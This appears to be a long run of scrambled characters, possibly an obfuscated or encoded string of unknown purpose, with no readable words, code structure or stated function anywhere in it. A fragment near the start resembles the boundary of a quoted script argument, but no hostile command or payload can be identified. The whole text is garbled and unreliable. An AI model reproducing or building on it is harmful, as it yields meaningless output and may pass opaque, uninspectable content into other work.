3vgAFr.hIgh.`OOg.aOOrvOoDNE.vOF# u=. Wr.3.zIh9OhoFh-h2OA h.\/qo F. TA !:gMC.+K.g.hh.cEnuO.uOFIAOqrc J<& tEDy.3viOCwh3ah.2z8gFp. .oh.F ..qd.*I\/isIerK.aFI{9MOv.\'Fz.o.s uhKsA2D9uO.hH.la.IDazIS g.adAM..AOJgC.D.JChdpI. pIO.KqghE\/kt.hr1  .N.II.ggyr.rcdrIF DIh.fqChh.rCKd.Ig hcFDrb.EOy.3wht kUIk.ogK9y:Fco.Sv y>I Eoyi.MF..Mh.04CwF j..Eyyu.dgM9J Kgoah.sKo .Oi C.JF, I.hFI M>;.z DUI.g hhpI. ..NCh.E .\\Ki_ E)3cg oIONqI. FTO.. OOF viUh3ok C.MdY.. sa..DIO qu8`AF iw.OE\/rh 09-gNgw gs.Iik. hrgEl.h {IANKIq 03Igh Ohh%EKa.gF .. 0KE yh.)iOikJhf..F[hA n.;asE..7_c9.ohIn Oki g+cI.F>lH C(DI.9gw.uv a4Mw..I..Fh hUA.8u@..\/T Ahk.F 2he.r h!h (*d  "C irh.. mFz  y0.u hh\/E. hFJ OhCnl K&  =4K rF9 AF0 Fmh .6D ..Y.g 5BM \/.VIk F2& .hI.F gFF h.;.x .+q 9j.hm drI.h syIuI JoN.. Ahz.3 A"K zD..( ihoof .+h q.KC. x.IIz E4r 0zOhD iDK.J dh..l .h8Ih gry.u EkqIy F00 JvEir 3DIg+ MDIpF Ozr.  dC C- <pE.w \/.jE0 .\/LuC I.IIg KA. iro.F u."Ef 3!f xh.pF OCr.z F!. (.OCz LC.hE phi.c  -w K*. .hNkA O.Il. D3D II..E yhAI. C)h ElFSI rC_Es F+O infu  .gcig K..IK guOgg g.KIw AFD |.hIK O...u F.IIO Ab8 P.tyN ilLry gF, .BA IFF OnvrA h.Jgh AK5 FCacC N+  gd.rO FF0 sI.0F )rxgD UIFII T.KIF 3Fr O=i cg.gr f5II. FWK u.y.! L.os0 iY. .kluN juF.O o..s. JMAk0 l.\/\/O .EIz. EWa FdFIF Crdyl .F3 Agcgw 3..E2 drFwK dCFul AS0C: S.A.EC.h. x.h..iDh. E.I...8.g Ahz.@cgIg .r.rh.I.` Ai\'.h..Ch Ih.uhgOhb OgEgC.... IoO.I. oE O...0.+.F Oithu.u.t Enyh4v..O .hIwhEhvA J. NMzhph .rKIyI.hu E.hgEhK.M .hvrF.Fo. gur.g\/J\/q iqKiR.FqO x.$wDzFhr .oF.h.O.C 5oE..gChT DMO.=2.hh FooEF..ha IC.hchNgC gg.rE.-.O F.JEJ8sgL voK.O2xiM >k(ri.xwi jar. agIu ygAg0.j0c W.rCFhigv O.w0g. M2 ..OI`hx.g h.kCOgdhr ..JI.grhm CCu.w\/Ong FghrgqC.C Ih.kgIOuI rIh.?.h.w h.rC'),YDC('iyOzCzKArkJ.DsghvKEkn=.!hJ.h)J..h#fPJWv.gIqfg.IwKtu,az\/E0y0\/.K\/gKwrfhyE.gFtI_2K9i]hO...\/KNsJ.unAoy.ThtEDyucBAAEK.vC3IE..hKosJ249i]e\/\/4ArF.VEE.l\/I.aO haRDIIhKOq..\/du0AJAywhBF.kkDCA0 .F3yIN!n3y.Ef3.M.cfnGFtCDh!gJAhNhJ9pO8.FgiAADhFuinwoOrinfwbhhujECII8|FfhbFh.j EhuKDtg.pk.{\/h+JIy.KClIgniv0.8OOhCC0jD\/rueArAgw>BFdwf7NaJKuuAF\/xe0P.KixFaC0KhImM9\/g0vg.sSp.vOgDfO.hggJv.NgJXuKA4yohKL\/9Q.jJ".A#FOC9ggfvbzE..9hopIIFIJEh#!k.KNyA2KtFEoyyEgC9xziClFh.gyu9EzQC)hA. wK4bs).I4cggI.sI,.pdrAA.hh.zkvCC0x.83aI(!i.!F.jODKu BOA#KJvh3uEc.yKFsh2.9K]y\/ 4yr .rEoCI.Na.Jk..FiwgwMkaI.nfg0vy.DezFIA.v.zIi zTeJ\/muoEAKhpF..j1^.g..4g .i\/a.K.kKK.tK.zW.MsRFkhgOYgvIznxguhKEFpk.kck.MwC.JCAseD1NgIdAShg.pC C.hiKEp?Fyu `KNfIs*z0I=fhuAA.igsrJOh.KKkfOYO_VJFFO\/CGVgxr!Ow.0KvnOYOEFt[m.g..MKKoBC.O9.CK.3QY_EuJgFxf6Gnggv.Sxkhu 9hwIOaiImS].Kh.rg)f.MM!hJAhzhhwJNIFdiKwIh9$gEcrnJNAEyiMKa..nIqlnk.2rO9yI=I!DJOhAJhArw.PvlO\/OsIg.FJlzaI.#\/.sFiEfhMf!rJKhEh:w\/NEFri9w_hK$.E+rKJpAK\/JusygD.h{HEO.rgOhK0niYh0zJ.hC!M.W.y0dAywiP#l2O.o.zKr.1nnKIErKkE2h.hfbGt9IJKhp!4. DODIuIO3M8.g4gwtAk.r.=.xgA9.giv ^Cg\/%y.MF8nFrFEK.h0hNyaFOFdnrl\/dtKh!1yug.hzb.xSS.5FqJAhA! .DN.s3K.A1DraKKjsrE#Ahc8C5wES8O5y.YiE.iCm.]q1MnI.QbOrAEJ.Ivx..OkFdvFbgnsKtE.v8nEuEoJnmp.EojFDs6.jQh..;\/KhNs..FSIjyggg\/u.SoCsC,iKDJxE.IihCfjw.eImOrlJIE..AjcrI0vJxg..if.rocDoJEr.uIgKAnE3Ijy1z*a5IIO.I.utpLDh4ijkpF..JokA.v2Ii."CiO.t9hA"g r.gJw):ERjOhEnujoCDkzsif".O.r.$ClgI08FxyjFygSDUv2 .h<D.htEk..4FMFIjtgdjxIKhFqzgpO i=k!CwDwO+.hJF8[EARph gnjdIFh.qCgFIK:rLEAOgcr3gzgAGjdJ.C*u0VzcJAhfgXnuga-oKKCQExFujgy>S.dDx.CbApDhogAKDaovTF.Ot.k..iFwFFjKgJh AJxzIJiFGyzkCOOJgOaAIOJjhhJJE.yzCKFgC>ozCOieA..IhKmEKIdqr|z hCJCg.rNky0kggrogC0g:OR.aoIVOOD p.mIF}mj(SwC.iA0.IqPQ.Kiy.k..rdOAK.nJp8kE RIhhghjAFFqOgA.TFvKJM.hHJF.IgM`R)[KiSFjxIig)ASChIEa.IuJ..vgK..injzoOgE}JrOgZA8..Cy.jJC..gg.O2JiJiyjK4hgAAF.pCh.rakIRap0vOLc+u.p.O.aDKghFOhhoomCKLykghI\\pywqhg.u.hSOzMx-KAAhztwAKC3xyihA.pKIeEyxAa8EEdtI>a2EDzDDyOneIuypI%OKSnC5rABgKKjoF:JDhAzgArhhvFIEIdi.KOKlyarIiJEhDJ.Sc-sOlCCE\/Fnj.-[F.AEg[0c=I0FAiEhOqErt.kK.nivkI>ww..gA x.OkhOEozoCIhI"i0vicCypsC.niFjkqf$mCiuzKAV.OtKm&KOhIrqzuhAJrgOrOkJ0IgqKA0h,K*la.IaIk\\UmyKS3n,3F.m.JFEuh.gDz.anEOrJDFKkggrr[IznFJ.uws.ykrvIA.J.Ec\\gnOhbrIQ.gJicy.qng.Ooty+\/vK:JKg9ha OFSOuIgpKihFg2OKI1IJ&.FA4.\/1iuEhvKAIhfhzOrhMHFJcI)hOJnhchxi8IxkEIAhhmxF.\/.wI!.1aiI2go.uwgEKghI.vJA.oI4I(^KFEw.ZD.K.gw`)iJhsiHKoh\\EkEhmkJQzgo.EiPscKOKwhoFe+1wIkshc1Ai%Chxm.DJ.h.J czg6gv\/itF\\]AxrCohqJ.OJKsCHlJj.FOh.\\Jzi."Oi1\'i5tIgKjrrvn+.JF..KCxcaiAN.pCJhIGJ.AJ.k.g5AIvJ0#z5Ahr.J.hOnAVlKgkc\\ (KJ*iAiIriJN.zo\/8E\/O.E4Kw.KEt+b0JhIgD0i.Jds.QK4KE.vEFhwy..kuq.JIso\\A(sJij."KCRzhgKF O%.IwDw:Kzp&bhJEIEDfjIhgOzODFKFOyiZ]kEvAAhJD0y\\dO?NtQggj.MCFz.giFhKy3K+.J.C\'hGJ?enuIA[h.gKO8O8Fifi.qj.ZrkIqeJh8.\\C(mJ..Otc\/ku..iCpjkk.8lICwISCnDIIjCx%!CFwoECh4jy.jl0lgiA5NFIJKkwnxCk.uN.Jikjg.eI4t.Ih5gIA1h[IJIMgDI4AzMp.gCkk3OrhgMgy=.a\'0.OIsEk.3rq.&luA[IohCAsxDhX.nnAFgErEg.OF.8aOKhFIr.tvAyDhxhKgnOukZt(Sggghg|SWh.a(IgOKD.pKxaCvLzq.OfEF9wurh"JIKhxAF!I3Pr.TbgKCMuJvkIEEDCFOgImKxvJk=g0iAKDKOKD&saK1ywqF.]<hrusAD.j.Ax..h.3JIjKqACKOJhhyr.K9d.IK.OrIgMu^hIAEj.z.OIK.nr0kEOdK[F.J&krCOA.o.Is.ihyhqbgfgorEE\/zjCwh.Ohg.KAvEpJ.JJh.haSE7k4CE2JJIKI9hIvo!OnaIEDFKzCw.JwEhqmqJQKKAygkg. dkAOpkkwi0oIq &7JKIhC1RqpKu |IK.jghvJdEyq9qu&EJy.6tThIwCCuJOh.I.KJ.OAxbFI JDC{i.`.iy.0sSDpJ$r.IpohS.vzIcvKzuJ..Aw.CrJjh2Fqq.g9rO$y.rKiw2[DOsigiAS+.0O r opChLpschJ|KKTggh.J.EI.EtiIzMyLla.0ha#I0OkC.s.E."mrI$W.OrME..IK+4.[FO.hgiIKgqIByli*lJ.FwOKyF-OKgg.xIFDAFEg.l&gkoTJm.iOkC,i.\/<Jmeivkc.rIAB.;r32IANnr\/zFrkJIhgrOhD0\/hiKJ8k[hjwoIFnhhAt.IKKhnKD.F. Ai.w.NJig.gGIEi.zKjOz*FjKpn.0hEgdOzriw<.&\'hiOJFAtF\/OiF.EFKvKuhgHgE*.Kyy"KIk.pJmJFgmD(NwDr]]h.iE.E."hqFK#IgODiZhwahIva.E.bEFDfIAQhgFuKOhEFnsv.1\\ln.hgJ.IiHCIOh|OIrhEur.A.A+dwrC3.}hK Ih[M@.Fhog.AJMjIh8Ahjh.htO.Xfj.lbiIrvvuAjymFJgrt>.war.\\.vghkJuKAS-Cr@JOp0yCJAgAdd.rDn.}yK .]JoFK2D)IFxJOlIhv9.Anhy.yfS;.C7....fC\/lhIEn!gdK4.KrhJF.Jk.OO_ld>gpAHEOh.pO5.EEEFK4c)C.hD.tn}EsI*.pwjKGgg.rG]..hEsiOIsrBqKuj8rrICI.f.kf.\/hh0E,!1du4JKJhtwOr.]F..EkOj.wy(rOg.K..HFo8rwC!11uiz2rJgk.HQy3Ua.ctIr_..._skgrko\/dD.Su]K..1uzDOE5p>FFhE5:v.huyl.p.\/K.I4hw8jhh.1EzkO36.>gFv.S+uwT%3kqh\/CiDwu\/\/zmEJhhK>.wx|.y.AkrJ>vF,.K+JKgg2On.gwCw1KgpkafIEO.8o8KjMJjE..KrD.Ngg|I4iKKrEg3krK3\/KK#J.9i8KjhJtEI.arCl*KrFD+zh.9rEJvvEKsieIF.t`}IK.4l[hgxrOFJr4O EtDOgg.UCO.R+IwC%AMsruCjD>uO\/KmFJ.hI>.wigmggh..qN3hbQgF3rEJs.jK>ShD+wvJDIIhI].rrIKAconuv%E54Ki\/.KhJIh.8@EI]JCT.0+ngE%hxAKh\/fwz:J;MJqIoJyD.I A.ozF bh..bKIh.FfzAihgcnK3ohJjh..8NtJihK"1i.zAjhvgIlO.0.u97kme0&.Sdj4.KCp.hO|.yiA.EwQh.JiFr.J..J.,...1. cl\/KihKy8geNF.vF}OK%.FJyMv.Km.)O.vJK.mI.KjFnmj;w+h;hKc+pwO:j;zJFImpC]iv3I.zhuEFIpgrPw.rCFs.^\/ZK.hEOtrzbEJ.COqFqsgcc.]3CCChflO..YEyF.8z)E.#DoO .IKxgOjyG..OJ.kkgFAiykkMzWAAhx.j4C)sJ\'rs[pJfOGm825"aJworgIhy`.FvwgZhE.v ACn-VJKIon[[hODwiggwhkJt.KsDh.oCvmAihS.g+A)rJ.hF..4IyNIK(JJu.*9.n<wihygh[0c."g%.h\/snh5?iCMvhzhAJf0v.wFVi2h.IfgMk.sJ \/Iag8"ey1^ix.JjcDhhJAyriJ.3zAkiyAv9t.hOwb.h.ECd!0cnw;8k4WhJih.AvhFANDDX9\/a4irJFshEw.cChk2ROvpS.{0jDOuz.K.M#.uhkgr.cCWi.k\/guJC..3EFDCeeI%rd9I.2.O9kx$IghT"IrA..g..QfOukyhj.hw\\E\/vvJ.KCj.DKzvOOjK.Ocup..J.3+ACy.Ah.cJ \/V.tK"z?A.v0KFAn.I4E2r0r.EAFN0Ouh29DvAAJ..2j.KCCsFh.h41C.OJ:hno.:KSK9qJgCk;oJghhwMrOE..g.i2gAghA.IJIzJe7\/h4t%SCvuAuAv%O.guu.hAgihKKstj<zj DKJMCAJFe@AYj.A 9J.J.u9h.FDKK.DnAK\/oKITofrFx.rJguCAlv.OJhOp.vhboonr5hQ95zSKDCr.>9OSu9ErJXIr0;\\gKWcIJ2w0y.M0h:J\/2Shp\/b2KgsK0Ik_pI.Sn9ru.yFgg<uS,shNKwmk"ySIhC%.hi4oh.?r..J .3.IAyyOv.oOAAwC1JhA0 w.woK.AM\/fO.w..gIFrI9F.JElV.1pv.gCVKEPfwt.ur?z..EE.Ddg02nw;Kk.WOJahsAJhcAgDnX.\/t4CrKhI9A....FCyk\\gIlrggOzv2yAgh..eAtrOK\/CACr.gKcvyOyyf..C^yAvrhDgOVgMxeCC9JA\/x..KJychCaJJf+AaKoNFgwrMIhIAritAIj.vggjVg2C.hCrsgh.hy1K.aJ hhoS:hSF9 J Cz;WJhhhwCrIEJ.z.(2LAih0..JgzXe0\/a4.%cC;.yvjuz%gM.wysOIIKtgtr*ragrkieEO8rkkOne4!rhE.FKoJnoCkeN.oK9I.!Efc...gJeAhoJ.\\.hgF8AOK.IEO.hwAFMhKNF7hEykI.dFg. O rFmyEOKhbg.ygFItuoo Krw0rty.OOr+rI.IjgCjOikzzwCOzoKyE.vK.Mw.ygh.Xht.wxi.uZAF.#t.wgivC`X\/tFw.i.h.As.01.hJwg.i5JIvKj1EhOguD2.$CKqAtPwriKChXr3phh.CKyEKCIOzgnFcoFDrDtv..ughhwyE7dgD3Ihh.bIFuoJksC.Po7Jesw.ro4f.Eu<fMug1A.r\/k!.hkF.OKFikOJhOyt.9E..0SgJI..IAdBwg.hK5fr.v{iokgglJoJsE\\_bKe.a1Kyhvl\/a.Iog6l...KhryF9O OZxOhyCARmygnhEhKgi2Iyn.h1.FKzr.KlA\/hn.u{DoIgclyOh.N.NyyKi.kCOK.jKhEgn6Ivh.l.hFO0y_.AM9DexwpDhc.slh0gs"hCsJ0IEiJh.Kuhpu.zgO\/hYuIwSgOhafs}tO1riTg!OFQKwECz1gqheEKd zMM}!fAOhCeoKEp*aCsI.CwvhAE.IKihjiAhzcvjtp.O0:IknoCqiINIFiOAn.kihDOirqy.D<0r.agzA.vNCgD.KOEjsSEHuvK\'husKOhr..yNFe\/wFCIKwhrswkKyFDI05F.s_EFe..xFC\/<YJ0hkncnorFFoCk3Yh2Fg.6)sICoE.K.gcGh.xg\\F8K.vD.Cxzrpu0hgiIJt.\\IyczMCnO2f.FCi..qy.v4n..0r.ja 1.KKi.K5CE\/h\/wwFD2gDgnn.COID+ ,hfojsrIpFj3KDp.auZwfCFJjj.MoOMFvSKArhnAnoIwhtECy.JEEFuA.JF.E1hJxgTJPqOIqf.gKKhK_SaxE gAsgoMoI.JSeJi..I.dvgrK@ygyvhkKhhEpAivv.5AD6\'x\/OhI4fF0z..jm2iwrgKKu.twh@%8gIGI.lO$DEz9.uNxhJOhnKuEOKkxrCFOrguwoarggEnDEvkyhD0cFhbg;F.YsaGpCAcjy.mi.zjw\/FbOhoc..,O.whb.4ejEzK.SmCua. fhrJ.mM K9..O.zgNn1f.Dvrslwydhzu5O1s.rgh.hKI.qO.w.pOqghh5!uIv4lewyyI2E8h] CrRC2.h^FhAAhKo4sgIJuhc.1ri.ggyJni\/.+Ip2qJNJ3ohiFJrCXK.y.(E.OO0.h ,\'rAg.5.;KAfrxkA.CEKJC.jAgr.kj.uC..iKwo0h\/K.g.z.fJIIvbwK.OAIr9kxSOKF.Ad xs.zw3..0JgIrC0ghD.1EO..CO<:n 3.hhggy0mifOcs.iCm<OeznyiwCAkvhr6KsnPFagIJJ3SJhwaIEOGKAKAOh0..DAUd.uKIzF92wFgphpOpTAKAM\/\/uu|Ez.zF@Og.qDr.F0.yug.AurOwc8CDoCgTgObEkjKhFy..oS.oK.C0oh0%..cFrxog+hhw jFVOOi.hs.h8gO.0MaF.thFk.A\/ghuA..ICfOrEg.Egkkh..sEFgr?IgEO..hhiIhA.hNuhSJFI.u.nuSA.KF6E!cyo4oC.IAgIwO*orh.g[nle0..f0cIF J{EegC4hhCEJaggEeyo9uig1.bC.skop8..OES.9atI..i.(OzKgrugyM.u.CgDp"EkOmKE(hgIDChz(.HCou0q.ghel3.h.Fht.AFhKu60.uU.E.NKhoOpC.IEJ.NDEsF.gC6cIg.\/niMriohOehpFKzhg.muOFiwK0NO7CDujy*..FDgvmKBKunggfhFECQOhOGOGTizrh.ON.;EAh..CICOr.v CJv.Air.K{CgIYnl0;gJ.`FOgcrIEirF-..C..03gOnIo.oh.8CO;gKrrg.hIr!KaCE8QFNhnzKhCqC.yhhxFhE\'hKy.<mKIhhwu. JhK.zrivo2.FOMuh1hzog3KvMuFKunOiDhkiqI..M8F*0JrrFNytKIr.KdIDug.h}..ww=Eimx8I.OCc7wFFuugFEfy9hM.iSthOE j.CkgJ.Fi.Cg.rs5.ai9CgkrItahiOSiV8*KJhID.+i.uiFKwtwSKIkkn)gK.AE.OO0MG..yADh;ExFRhrHIa.Ih"frgyxue].pkvT}IEnr\\yIDHgh. gI.,K.OgDJuP.5icuIwg"`CJhmSAuJC},6has1OhC.j.NMKIMF!vgChOEI" hKh2sF.ICAT..C.KAtIJ.\/hy0hx.)T.Kg.jIaDEKCO.FEe\/kNXhjsIgh.gcgnSthFSrIsEJKElun.kCr}le.ai.rOd.J8KKrCg..AOrzF+kghFw5yOiqEdTFJ.s.< uyO.v7FvrhJjjI..SKIktwF.I nMOAs)FrzAJAj0K.yKthF.Sg4KF|DJJyjYKOs0tAwFr8.rAKmOFJkIJ0jKohTvJIp.<0nzOgj.FIijiCI.TCJgor. .CwDICFcEJJ.guKOO.ehECjntx.bhmkOJqgJI.IiItCrj.tlgK.zC.iNkv.F8.[wCnDrt.wzDIJ9gdpz.KoO[ECgwKtK.ohAvFJagOI.E+IgCEm.ulKQNJ!hAhdNIhih"ICOqN.i.,y[g.r$}Ie.aIK.EEvgCrMdychwI...rI.nFKyKrVDgvhuzOlnA.d.+J.DuJKJpJOhrv.VI2Inoivu .FcnyCc.tFgKAk"j#.Fs.ETgyOTxt..oJcJFJvJMSshlcrEOJADIh.AO"i#FFyfdFwjKtOwpA8"H#gF1i2FOo0tkggAK"p#hMn.`ihymiht..CJxJvJaJSSlhoc.EAJ^COhlAI"0#hMIf.FapIt.rAJvJ.JKJMyFhhcCENOc.KC F*CKD.V40..zNgrE..4ocdoKIS.CIw.C0fIrkhsggfqC.C.J.=.wyIi.giFDvJtp%OJ.J.J.JATS.dMFy MptAmJJ J.J J4T..OaFy8aItahriOPN".\'KRyy.hgccE.JK.CgCJkJzJ[Jl.wC6hucJEeJiFSijPz"I\'ER\'og.chJyIhgtpn\'JKJ.JoJA.EizhJcIEhOOhg.CgD.iI . OaurDk.3gIH@M37.JC0}|jJ.4w|EJIiKKFkF.h=kKhi.uK|Sw.O=hruzM&EpOdgKF{Du.1E\\70I\/E1|.ok.N=OK.iRghkC?pi*gJKhy.L.K Dw5hI.No1IgJiE\'AIEIiO{iEK.yv3.kAkKFpI..zn iFFyjMA}.qK&Fr..zIrAIE$SrFgMOzKsuimy-.gsrJNlIJkzIc1.1c.z.K)0F.JiirDiDcgjyohpKohOyIhzy.pF..sOxxuhgrKhu..ow5.OKM3KO.wg.z3jk.QyFo.i)zFOJ.ijjzl:K8Ej.Kth.OMpA.0..k=J0c<KjhgkOIxIJk4w.TND@hh gD9%OIkz<z!i*.KcJ\/Fgivg1"wA..yK.Mi7tIAEKIj{QFpIOtEA.KAFMIJ|IJAgYEC.ApnpIK.khAdMUM7Sw}&\'snEic0.kkKIu.Pu.hJpK&JEog#4..I.Ap.AMIDKK .un.qrw.pDINxAIhxjIgthJ.hJJ,iEL0AgjcK.O#rCEoM_SJ\'gx.IONhI9Mr.NyOhAKhiEhqc;IDcEI\/.I.h9\/SvuO0JO.c.LgIO1EODAog.nOJsh5nx,iIuAIhzppA.rN.Aqfy8q.y1CjhvO,N.JghcJKi$..JzhyDgg^OykgyNy8YE3IAbgIvSO%pUBvM.E\/_.T.ICyIhIIlpJKDzK_z3kO1jKKurOg.w9c,A\/uMPgDS^vI.hIAKoa#u.KInAC.vMhDKICh.g.jtAhidxOCazhiKz-gn.j.D1DxwJ.cBIOJw.FK1.dKFgkC1ECMOKukgChx.&piJSMh.KrirhrKOFISOhI&hJgFiiIACkADCgOOIASg\/+.J2hFnAJIcfIhA...KNjhC.A3y.ChzAiIACzOCFnDUg.oJKrioO6CJA..zh7.OsIKtjOZIOdhCxhNOKh.o.Eh_iTIIOCohII lhKiFKsOrE3iO4gwAqIi>cA>uyPP.IJhKptC2yOOigv.KOEhvKOgSh.zwA.C.gOyKRihx#D3zhjhzMgCFFvhXU4.v8.j3.g.EEIOE\\sEol4N.HI..EAvgmKeyFC.xFC zrgOxKqlgOKMjDdKS.FOg.Kh.KIwIJtKMkE.JASDh30.uEpD+g3JxrK.CKTzgij.R..CMO#1Eg?gJEnILgK!jaCTAIyKCFzgigA(zkC.ktUi0s?dJC..Jkhi3OgEANSE.d..xKDCzOjrKFwi)Cy \'q.QOD..JJgCO4nOrfcdIK.OH5zhi\\g,"9IIhhTtOKEIvkZfgvhjA K?.KJgnEKOFhgiKKzmh.rUK$gK9oI.d0AJk5g.chIMchI OeI3NIaJOEokgZKSyag.Ap.]gKKFrA)J.ihKCKFkn_IAN.I.FS.EFCvsFup.RlI.lJOKA?iFkA|.j.9FJ4DK1agKEIi"IJMM.Onv\'wOzIENjKhgzjtv.>AgEMrKs9lyCkyrJIr.4FKp?^zOFtK0SCnMF1@FdEt)yoz?.yshuJu9kczI5Al.yK.u..r5.A4r7J.g8.KSyyOqU{.cCITOOyJK..Eyhh.coEEO6rhKnKw3Fi.E agx1OhIKteg.KiONoeDgOrxpC.zAgHg.jK.O+D^rMzIKMFIJvIK0u yujutOrNvEK...AIEiOXKLuNS TKzKjrg.yehhKpD.3gihKxwgK.KKIxJKhT.g9F3fO.i.tI"nchI7OKiHjgKCw\/h.ivr9eAJIm.yOmJoJgKAwk\'^iKrxgdFO3rK|kEay\/KbkryvthikhJKxkvECMgU.O^o.JU5y.Od @crFznjggikA.rIK.tKJMN4FpvIIohMrAuppKOFula}%z2jcAspACglEAjh.xz.zt TlzhQdCOhCI.FxjAvhF KghDTJz;JOi.hrIwhMO6zKKkk xg3.kVcKJrFx3fFz..F`iI0j.g.zF:p%`.OMycRkFSvdOJCgMADC9.Ovz..iDASiT2KihN5NiFgFJIhIINhgJ.z.+nIJ.iOcktbkDgIyCAo.BF)v.z.OJPiJKnpHrzJyhJ.#J.iA.OJhtXog.K.y)tFKJ0i`.OcnbqDcIhKskO_I.JJkhC.FJE.hfJ.hA.gunJ#EOgk.y.zkd.nIgkKf.IEsD:chIzcOtKeEIdhug.zFAShdOggyg.cDIzFnK.D.4 tKThOEtk{.pKc1JKCDA`wM&GKp5I#K$MwCwIRhK..3K%.hFOzJl+A.mu_ .tD -&DMOh.MhJIogKIEvFhcmn.OMoYOFzyGtJgKF.ktbrDiI9C.oOs0J(hKsh,IICO.4rJI5n..h8Jhr.JIiaLf.F..9^...hJr.nf EyuKJih#.QJgIw.8OKAAk.f.Jh.;K-phLJJzkh.whWKiN.EVLD(uc.YAe.ICryg.gIAEgiOKMzgAcCIOFuKgDI45tAIpwC`DOAxA<C:KCNhDO.Fa61gKFAO.K.hoACxhF.CxEh>.KKAggF^.KEIi..OD.KpJIIo.DlvJhFDOI\/-hgmOxj1e.kgbJlEJEycAwK+JohAsTJccAIhOrgz0hCi5k.Jp.rAJdhs.M22ilLrKtJ0.dJ..gfC.+KzJ=.SJJIc.yOiACkofuOhi.}.p.LuJUk3.KhFKSNEEJLI(.c.YbO2wK.KnI>t.gOMa.g.cyI8FgKuDw4OtKIxwI^xO.xo<e:EKhj.JXakKh5F#g$gw?o6REKng93kOICg+hgEJdDE-IDflx5oh.zggxg..eJ.hFF\/A_wrInlKJO..A.bKJyw.As.rFIvhXz4KvK.iKirnosIIEIshoK4u.fI6I._gDIJwK\/jE$IpKJoIA.hJKlw>vFJ\/...85r {wkOIOECseoq4I.C.vf3.AJDrq.h%EhcOFMvKyKDrfs.r.jIOBIrJFrcjzcNKthhO1Mrt.XoMwDBIt.wzj7DItFEzKEt>Ah.CgvwArtsd{AK.+gOnCguk!MyO.kOPK0M?h.rge&JkJCn\'^Fhio08.!O.kFy.agyfkIO#tdInhA`..fOOCEAF.r3.OF.OOAtup.cSIjIAhNO*g+AtjhlsIyhrz.iKyeqhcJ7yu8H 0g.EKskt6Ah2KN.JJikgIgFay.LEO!ctIrO"MIFIyAgK.FK#xh.u5vASk.AIhh-.oDIgvOKf2AdKIKN.1qFCgO?gDJ..m\'Klh.tKecICrixIDfznggO..IMJ.z34g FNDAA1toK2lmIgK.i[lKIENh6ehSj.dgC h.K35.Cvd(csYAlciNhgIc.tOmICgIO.IaAIg.KvxN..OFoKN6MO.I3HgbA[y9hKK.ycovyprKOVi.KyyNy.8E{i#hK.kvoYOi.ocF{.KIiK.3E..KpiIf1.IrNCIA1.O4COEA).iJ.KkAD.yK&hN8IKNJ3rpe|.wjO.hDu\/owJkMvl\/i}h.IYAKrvvwWypJCOKrKKAN.SA>..AJgvvZ@K)q_8zghgT<KSifuozAhFTCK.wI_dAh8i.3Agrg^zKhwhgkcgIIIds.9pJKrhyhs0iChncbIoAikn.JaDdrK.KOcjIAK.AOvC.dwH3wg.FoC-jhK.zKrgIhwgD..Efg..kC.c3.q.z.h3OJk9@O.xghS$hAFfxgD>zOh xFrEKglpyOfh.B8K&gLyxICf$IluIVxwVz.DKh.Jgg3pA.gMyu1rcJIyIAzIgy$Sg.9OJIdhDJrxI pjKrl[FKc0E.h.OI.iJFhOgCuk+viMKIl-uh*la.+hi.zjoxyjKjo)uJ*O.h.]JvIJ.\'.xMs7\/J_coJiC3EDJ.CdJAAAk .gAho6_nEgCrv|yOh.3Ox>cwleK3ugG>.kFc..OMMw`Fd.K zcUr3\/gNnt;h.KMr9 KOc;IEOrgyvMgDnziiKgJ.h.Ky.hFwxfDOzhhNxdrzKCgJumAuKDhyYizCg UIAAvhspKJzI..ruyI1lK(lS.FAhOxJ.f0`Ei^nx}cAvvuJr.ig.,7u.J.hIgIu.0Fi.vO+uzxhNTrKJlhubJCKEJ0IKJgF.CKDMGOFOMgb.w4fIvgk.AIkh.xEDC.DKkgJahKAijgAzCm\\OFhAtkI.CA.iKKFlFO.xuO.jvCuXyki&2I1rhzpd.KAODDht..yO.rsME9IKrckIwOtk2e{OyJyhh|8Aw0xNst.O.nj\'AAb8ED\/LOxjCF$hF hJAJvhsn30O!s.yl1.ogFw.JA=OgJSfI`pj.rO}.AczpJJihuKOhKyJh.hJ9Ir.KO..DzkrrToKAobhV&Mo.-xi&`.rrJorgE.F.wyc.i0vv3.kIAlkE2CJ.zIol6.lgWK3dOhO0h6jrh.gJv$31Cjj?cnZ xkNCF.KKh.Kiag.r9FOvwJChFEKJN.O"r.Mg92KzclIDOFkNegOfJEhw|lA.0.NIt.OFnE\'KAg8hD.L9x,DNrjIcFwhDAAvKs.3NOrshys1DoOFv.vA0OiJsfS`>j\/r.}kA.zEJF.fg5,K$.l}JhIF0N|.JrcI.kEg?boK\/ggO_5JKhJncJ.AIk42AJ0.sJa.vAAt.pnIhhMK\/oqNdAj1.-kFDtBKplKd"IhtKIslgS.I8EwzK..fIdKC.KN.wx4IvFhgtJhhtg.vWtCOMvx.EKO..yWqNlAIFFgg.AOKCF.g}SAh.FwxfDMFxlTcrC20oKvw0?.izjwggKEc5INAHgJK.jA.M9OAwzOdFv.vFgCknluSEhuKpKJl.@Ik3JLvn.nIcyuwg{\/cDIIOD3C0EC@3I.AwzCuo.BlI0zaE"AAhsI.IKrAACJ..JEsBJM NoehIxt{|.vc\/hJF.IOKC0hh3hj .jSzIhAoyNt\/S.h+KFg\'Kyvhj|IErhg v3OO9rII8hDse0KE2kCKFWpiI.rAxZcj8xiIgsichCKCKcy".M..H.gJkKe\/O.NIv\/AlkftJ.hNJ`gw*COhxFXtjg$.TOJzxgDADz9jgOCo2CTF2xCykzKgxgovOxJOzgh18O hAgCrNMANBIN.wOIk0_kzcrqTMA cJ.hJNNF_OjzJOAy.hjeJkANeg..JnMf,..uqIJI.jKOs.6CIg.uO d.T{gKvJf..F.MjgInKFncArMr.EKunh.\/tIWk3.WFgJAU.fKCnhfk*hJ!nt.htn{J3Egh*vKun.yIv0Fp.kINXhK..hgAKUNw.Ns.#KKuogEMJyig.yN.3gA..CF EI.J=.ED<IgrgJzx.gigCrxg] 5gI sh.CAhcq.\\.rEEEwt=.g1rD9zsh#srcsI.cCtyOhEkEAJcE_JTIg.gAo4IK..FI.9DOhngl;.gJbhhvguF+Kih.EMh7IJFspDF3x.yKunc..5.OHhNzwhhBi)..E.OJKKkS.hhIk.hOuN.\\h.IxO.J1DIC8FI|.nlxghcwI.KzIK]>g{E9+hjiIKKlsJ.rtkyKzOghAA.FT.yz7.f.\/(cCIhAgAEn..\/db:.cKYKyJKg.[. 